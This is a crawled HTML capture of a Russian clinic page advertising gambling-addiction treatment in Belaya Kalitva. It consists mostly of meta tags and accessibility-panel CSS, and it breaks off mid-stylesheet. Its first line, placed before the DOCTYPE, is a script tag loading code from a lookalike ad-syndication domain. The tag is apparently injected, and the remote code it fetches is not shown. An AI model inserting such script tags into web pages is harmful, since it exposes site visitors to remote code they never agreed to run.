

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/lechenie-zavisimostei/belaya-kalitva/zapishis-na-lechenie-igromanii-v-beloj-kalitve.html
body_size: 89300
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html lang="ru"><head data="6472"><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type="image/png" href="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/favicon.png" /><meta name="yandex-verification" content="54bdf73cf8e1f8fb" /><meta name="google-site-verification" content="STTqUuFkHOWxpD43eW4doAM9k8EPqcbdQPF21sfGgTk" /><title>Запишись на лечение игромании в Белой Калитве</title><meta name="description" content="Многие слышали о таком заболевании, как игромания, однако далеко не все представляют себе, что с ней делать. Тем временем рекомендуется знать о данном пристрастии следующее: Зависимость от игры – это отклонение психики. Больного игроманией легко обнаружить – он изо всех сил стремится к азартным играм (казино, ставки, лотереи, автоматы). Такой человек уходит с головой в" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://synergy-rehab.ru/lechenie-zavisimostei/belaya-kalitva/zapishis-na-lechenie-igromanii-v-beloj-kalitve.html" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /><meta property="og:locale" content="ru_RU" /><meta property="og:site_name" content="Сеть наркологический клиник Синергия | Профессиональная помощь зависимым людям" /><meta property="og:type" content="article" /><meta property="og:title" content="Запишись на лечение игромании в Белой Калитве" /><meta property="og:description" content="Многие слышали о таком заболевании, как игромания, однако далеко не все представляют себе, что с ней делать. Тем временем рекомендуется знать о данном пристрастии следующее: Зависимость от игры – это отклонение психики. Больного игроманией легко обнаружить – он изо всех сил стремится к азартным играм (казино, ставки, лотереи, автоматы). Такой человек уходит с головой в" /><meta property="og:url" content="https://synergy-rehab.ru/lechenie-zavisimostei/belaya-kalitva/zapishis-na-lechenie-igromanii-v-beloj-kalitve.html" /><meta property="article:published_time" content="2019-10-21T16:01:45+00:00" /><meta property="article:modified_time" content="2026-01-15T00:00:00+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Запишись на лечение игромании в Белой Калитве" /><meta name="twitter:description" content="Многие слышали о таком заболевании, как игромания, однако далеко не все представляют себе, что с ней делать. Тем временем рекомендуется знать о данном пристрастии следующее: Зависимость от игры – это отклонение психики. Больного игроманией легко обнаружить – он изо всех сил стремится к азартным играм (казино, ставки, лотереи, автоматы). Такой человек уходит с головой в" /><style media="all">/*<![CDATA[*//*!
 * Button visually impaired v2.0
 */
html body .bvi-panel{font-family:Arial !important;padding:10px;color:#000;top:0;left:0;right:0;letter-spacing:0;position:relative;text-shadow:none;line-height:normal;border:0;margin-bottom:.3rem;background-color:#f7f7f7;border-color:#000;moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.23);webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.23);box-shadow:0 1px 3px 0 rgba(0,0,0,.23);z-index:999999 !important}@media (max-width:575.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:center}html body .bvi-panel .bvi-panel-container{overflow:auto;width:auto;height:145px;border-top:1px solid #bcbcbc;-webkit-box-shadow:inset 0px 5px 15px 0px #d6d6d6;-moz-box-shadow:inset 0px 5px 15px 0px #d6d6d6;box-shadow:inset 0px 5px 15px 0px #d6d6d6}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:center}html body .bvi-panel .bvi-panel-container{overflow:auto;width:auto;height:145px;border-top:1px solid #bcbcbc;-webkit-box-shadow:inset 0px 5px 15px 0px #d6d6d6;-moz-box-shadow:inset 0px 5px 15px 0px #d6d6d6;box-shadow:inset 0px 5px 15px 0px #d6d6d6}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;text-align:right;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:right}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;text-align:right;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel .bvi-panel-toggler{display:none}}@media (min-width:1200px){html body .bvi-panel .bvi-panel-toggler{display:none}}@media (max-width:575.98px){html body .bvi-panel *{font-size:12px !important}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel *{font-size:14px !important}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel *{font-size:14px !important}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel *{font-size:16px !important}}@media (min-width:1200px){html body .bvi-panel *{font-size:16px !important}}html body .bvi-panel a{color:#2a2a2a;background-color:transparent;outline:0;text-decoration:underline}html body .bvi-panel a:hover{color:#000;outline:0;background-color:transparent;text-decoration:underline}html body .bvi-panel a:focus{color:#000;outline:0;background-color:transparent;text-decoration:underline}html body .bvi-panel a.bvi-link-copy{text-decoration:underline;color:#000;outline:0}html body .bvi-panel a.bvi-link-copy.active{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link-copy:hover{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link-copy:focus{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link{text-decoration:none;color:#000;background-color:transparent;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2}@media (max-width:575.98px){html body .bvi-panel a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel a.bvi-link{height:30px;line-height:30px;padding:0 8px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel a.bvi-link{height:34px;line-height:34px;padding:0 9px}}html body .bvi-panel a.bvi-link.active{color:inherit;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link:hover{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link:focus{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-white{background-color:#fff;color:#000;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-white:hover{background-color:#fff;color:#000;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-black{background-color:#000;color:#fff;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-black:hover{background-color:#000;color:#fff;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-blue{background-color:#9dd1ff;color:#063462;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-blue:hover{background-color:#9dd1ff;color:#063462;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-brown{background-color:#f7f3d6;color:#4d4b43;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-brown:hover{background-color:#f7f3d6;color:#4d4b43;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-green{background-color:#3b2716;color:#a9e44d;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-green:hover{background-color:#3b2716;color:#a9e44d;text-decoration:none}html body .bvi-panel .bvi-title{text-shadow:none;text-decoration:none;background-color:transparent;display:block;font-weight:700;text-transform:uppercase;vertical-align:middle;margin:10px 0 15px}html body .bvi-panel .bvi-text-center{text-align:center}html body .bvi-panel .bvi-text-left{text-align:left}html body .bvi-panel .bvi-text-right{text-align:right}html body .bvi-panel .bvi-setting-menu{margin-top:10px;border-top:1px solid #dfdfdf;display:none}html body .bvi-panel .bvi-images{margin-top:10px;width:16px;height:16px;font-weight:400;font-style:normal;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal}@media (max-width:575.98px){html body .bvi-panel .bvi-images{margin-top:6px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel .bvi-images{margin-top:6px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel .bvi-images{margin-top:7px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel .bvi-images{margin-top:9px}}html body .bvi-panel .bvi-images.bvi-images-eye-slash{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-arrow{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-off{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-adjust{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-off{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-minus-square-o{background-image:url([data-uri])}html body .bvi-panel.bvi-fixed-top{position:fixed;top:0;right:0;left:0;z-index:999999}html body .bvi-panel .bvi-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html body .bvi-panel .bvi-container{max-width:540px}}@media (min-width:768px){html body .bvi-panel .bvi-container{max-width:720px}}@media (min-width:992px){html body .bvi-panel .bvi-container{max-width:960px}}@media (min-width:1200px){html body .bvi-panel .bvi-container{max-width:1140px}}html body .bvi-panel .bvi-container-fluid,html body .bvi-panel .bvi-container-xl,html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:540px}}@media (min-width:768px){html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:720px}}@media (min-width:992px){html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:960px}}@media (min-width:1200px){html body .bvi-panel .bvi-container-xl,html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:1140px}}html body .bvi-panel .bvi-row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}html body .bvi-panel .bvi-no-gutters{margin-right:0;margin-left:0}html body .bvi-panel .bvi-no-gutters>.bvi-col,html body .bvi-panel .bvi-no-gutters>[class*=bvi-col-]{padding-right:0;padding-left:0}html body .bvi-panel .bvi-col-xl,html body .bvi-panel .bvi-col-xl-auto,html body .bvi-panel .bvi-col-xl-12,html body .bvi-panel .bvi-col-xl-11,html body .bvi-panel .bvi-col-xl-10,html body .bvi-panel .bvi-col-xl-9,html body .bvi-panel .bvi-col-xl-8,html body .bvi-panel .bvi-col-xl-7,html body .bvi-panel .bvi-col-xl-6,html body .bvi-panel .bvi-col-xl-5,html body .bvi-panel .bvi-col-xl-4,html body .bvi-panel .bvi-col-xl-3,html body .bvi-panel .bvi-col-xl-2,html body .bvi-panel .bvi-col-xl-1,html body .bvi-panel .bvi-col-lg,html body .bvi-panel .bvi-col-lg-auto,html body .bvi-panel .bvi-col-lg-12,html body .bvi-panel .bvi-col-lg-11,html body .bvi-panel .bvi-col-lg-10,html body .bvi-panel .bvi-col-lg-9,html body .bvi-panel .bvi-col-lg-8,html body .bvi-panel .bvi-col-lg-7,html body .bvi-panel .bvi-col-lg-6,html body .bvi-panel .bvi-col-lg-5,html body .bvi-panel .bvi-col-lg-4,html body .bvi-panel .bvi-col-lg-3,html body .bvi-panel .bvi-col-lg-2,html body .bvi-panel .bvi-col-lg-1,html body .bvi-panel .bvi-col-md,html body .bvi-panel .bvi-col-md-auto,html body .bvi-panel .bvi-col-md-12,html body .bvi-panel .bvi-col-md-11,html body .bvi-panel .bvi-col-md-10,html body .bvi-panel .bvi-col-md-9,html body .bvi-panel .bvi-col-md-8,html body .bvi-panel .bvi-col-md-7,html body .bvi-panel .bvi-col-md-6,html body .bvi-panel .bvi-col-md-5,html body .bvi-panel .bvi-col-md-4,html body .bvi-panel .bvi-col-md-3,html body .bvi-panel .bvi-col-md-2,html body .bvi-panel .bvi-col-md-1,html body .bvi-panel .bvi-col-sm,html body .bvi-panel .bvi-col-sm-auto,html body .bvi-panel .bvi-col-sm-12,html body .bvi-panel .bvi-col-sm-11,html body .bvi-panel .bvi-col-sm-10,html body .bvi-panel .bvi-col-sm-9,html body .bvi-panel .bvi-col-sm-8,html body .bvi-panel .bvi-col-sm-7,html body .bvi-panel .bvi-col-sm-6,html body .bvi-panel .bvi-col-sm-5,html body .bvi-panel .bvi-col-sm-4,html body .bvi-panel .bvi-col-sm-3,html body .bvi-panel .bvi-col-sm-2,html body .bvi-panel .bvi-col-sm-1,html body .bvi-panel .bvi-col,html body .bvi-panel .bvi-col-auto,html body .bvi-panel .bvi-col-12,html body .bvi-panel .bvi-col-11,html body .bvi-panel .bvi-col-10,html body .bvi-panel .bvi-col-9,html body .bvi-panel .bvi-col-8,html body .bvi-panel .bvi-col-7,html body .bvi-panel .bvi-col-6,html body .bvi-panel .bvi-col-5,html body .bvi-panel .bvi-col-4,html body .bvi-panel .bvi-col-3,html body .bvi-panel .bvi-col-2,html body .bvi-panel .bvi-col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}html body .bvi-panel .bvi-col{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-first{order:-1}html body .bvi-panel .bvi-order-last{order:13}html body .bvi-panel .bvi-order-0{order:0}html body .bvi-panel .bvi-order-1{order:1}html body .bvi-panel .bvi-order-2{order:2}html body .bvi-panel .bvi-order-3{order:3}html body .bvi-panel .bvi-order-4{order:4}html body .bvi-panel .bvi-order-5{order:5}html body .bvi-panel .bvi-order-6{order:6}html body .bvi-panel .bvi-order-7{order:7}html body .bvi-panel .bvi-order-8{order:8}html body .bvi-panel .bvi-order-9{order:9}html body .bvi-panel .bvi-order-10{order:10}html body .bvi-panel .bvi-order-11{order:11}html body .bvi-panel .bvi-order-12{order:12}html body .bvi-panel .bvi-offset-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-3{margin-left:25%}html body .bvi-panel .bvi-offset-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-6{margin-left:50%}html body .bvi-panel .bvi-offset-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-9{margin-left:75%}html body .bvi-panel .bvi-offset-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-11{margin-left:91.6666666667%}@media (min-width:576px){html body .bvi-panel .bvi-col-sm{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-sm-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-sm-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-sm-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-sm-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-sm-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-sm-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-sm-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-sm-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-sm-first{order:-1}html body .bvi-panel .bvi-order-sm-last{order:13}html body .bvi-panel .bvi-order-sm-0{order:0}html body .bvi-panel .bvi-order-sm-1{order:1}html body .bvi-panel .bvi-order-sm-2{order:2}html body .bvi-panel .bvi-order-sm-3{order:3}html body .bvi-panel .bvi-order-sm-4{order:4}html body .bvi-panel .bvi-order-sm-5{order:5}html body .bvi-panel .bvi-order-sm-6{order:6}html body .bvi-panel .bvi-order-sm-7{order:7}html body .bvi-panel .bvi-order-sm-8{order:8}html body .bvi-panel .bvi-order-sm-9{order:9}html body .bvi-panel .bvi-order-sm-10{order:10}html body .bvi-panel .bvi-order-sm-11{order:11}html body .bvi-panel .bvi-order-sm-12{order:12}html body .bvi-panel .bvi-offset-sm-0{margin-left:0}html body .bvi-panel .bvi-offset-sm-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-sm-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-sm-3{margin-left:25%}html body .bvi-panel .bvi-offset-sm-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-sm-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-sm-6{margin-left:50%}html body .bvi-panel .bvi-offset-sm-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-sm-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-sm-9{margin-left:75%}html body .bvi-panel .bvi-offset-sm-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){html body .bvi-panel .bvi-col-md{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-md-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-md-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-md-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-md-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-md-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-md-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-md-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-md-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-md-first{order:-1}html body .bvi-panel .bvi-order-md-last{order:13}html body .bvi-panel .bvi-order-md-0{order:0}html body .bvi-panel .bvi-order-md-1{order:1}html body .bvi-panel .bvi-order-md-2{order:2}html body .bvi-panel .bvi-order-md-3{order:3}html body .bvi-panel .bvi-order-md-4{order:4}html body .bvi-panel .bvi-order-md-5{order:5}html body .bvi-panel .bvi-order-md-6{order:6}html body .bvi-panel .bvi-order-md-7{order:7}html body .bvi-panel .bvi-order-md-8{order:8}html body .bvi-panel .bvi-order-md-9{order:9}html body .bvi-panel .bvi-order-md-10{order:10}html body .bvi-panel .bvi-order-md-11{order:11}html body .bvi-panel .bvi-order-md-12{order:12}html body .bvi-panel .bvi-offset-md-0{margin-left:0}html body .bvi-panel .bvi-offset-md-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-md-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-md-3{margin-left:25%}html body .bvi-panel .bvi-offset-md-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-md-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-md-6{margin-left:50%}html body .bvi-panel .bvi-offset-md-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-md-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-md-9{margin-left:75%}html body .bvi-panel .bvi-offset-md-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){html body .bvi-panel .bvi-col-lg{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-lg-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-lg-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-lg-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-lg-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-lg-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-lg-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-lg-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-lg-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-lg-first{order:-1}html body .bvi-panel .bvi-order-lg-last{order:13}html body .bvi-panel .bvi-order-lg-0{order:0}html body .bvi-panel .bvi-order-lg-1{order:1}html body .bvi-panel .bvi-order-lg-2{order:2}html body .bvi-panel .bvi-order-lg-3{order:3}html body .bvi-panel .bvi-order-lg-4{order:4}html body .bvi-panel .bvi-order-lg-5{order:5}html body .bvi-panel .bvi-order-lg-6{order:6}html body .bvi-panel .bvi-order-lg-7{order:7}html body .bvi-panel .bvi-order-lg-8{order:8}html body .bvi-panel .bvi-order-lg-9{order:9}html body .bvi-panel .bvi-order-lg-10{order:10}html body .bvi-panel .bvi-order-lg-11{order:11}html body .bvi-panel .bvi-order-lg-12{order:12}html body .bvi-panel .bvi-offset-lg-0{margin-left:0}html body .bvi-panel .bvi-offset-lg-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-lg-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-lg-3{margin-left:25%}html body .bvi-panel .bvi-offset-lg-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-lg-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-lg-6{margin-left:50%}html body .bvi-panel .bvi-offset-lg-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-lg-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-lg-9{margin-left:75%}html body .bvi-panel .bvi-offset-lg-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){html body .bvi-panel .bvi-col-xl{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-xl-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-xl-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-xl-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-xl-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-xl-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-xl-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-xl-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-xl-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-xl-first{order:-1}html body .bvi-panel .bvi-order-xl-last{order:13}html body .bvi-panel .bvi-order-xl-0{order:0}html body .bvi-panel .bvi-order-xl-1{order:1}html body .bvi-panel .bvi-order-xl-2{order:2}html body .bvi-panel .bvi-order-xl-3{order:3}html body .bvi-panel .bvi-order-xl-4{order:4}html body .bvi-panel .bvi-order-xl-5{order:5}html body .bvi-panel .bvi-order-xl-6{order:6}html body .bvi-panel .bvi-order-xl-7{order:7}html body .bvi-panel .bvi-order-xl-8{order:8}html body .bvi-panel .bvi-order-xl-9{order:9}html body .bvi-panel .bvi-order-xl-10{order:10}html body .bvi-panel .bvi-order-xl-11{order:11}html body .bvi-panel .bvi-order-xl-12{order:12}html body .bvi-panel .bvi-offset-xl-0{margin-left:0}html body .bvi-panel .bvi-offset-xl-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-xl-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-xl-3{margin-left:25%}html body .bvi-panel .bvi-offset-xl-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-xl-5{margin-left:41.6666666667%}html body .bvi-panel 